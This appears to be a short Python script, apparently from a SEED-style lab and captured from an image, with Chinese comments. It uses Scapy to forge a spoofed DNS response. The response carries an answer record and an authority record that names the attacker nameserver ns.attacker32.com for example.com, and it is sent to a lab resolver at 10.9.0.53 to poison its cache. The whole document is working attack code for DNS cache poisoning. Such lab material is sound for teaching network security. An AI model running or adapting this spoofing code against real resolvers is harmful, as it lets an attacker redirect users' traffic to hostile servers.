 1 #!/bin/env python3
2
3 from scapy.all import *
4
5 name = 'a.example.com'
6 domain = 'example.com'
7 ns = 'ns.attacker32.com'
8
9 Qdsec = DNSQR(qname=name)
10 Anssec = DNSRR(rrname=name, type='A', rdata='1.2.3.4', ttl=259200)
11 # AuthoritySection rrname为查询的域名 rdata为该域名对应的DNS权威服务器，设为attacker ns
12 NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
13
14 dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0, qd=Qdsec, an=Anssec, ns=NSsec)
15
16 ip = IP(dst='10.9.0.53', src='99.99.99.99')
17 udp = UDP(dport=33333, sport=53)
DNS response 的sport=53
18
19 reply = ip/udp/dns
20 send(reply)
21 print("a packet has been sent!\n")
22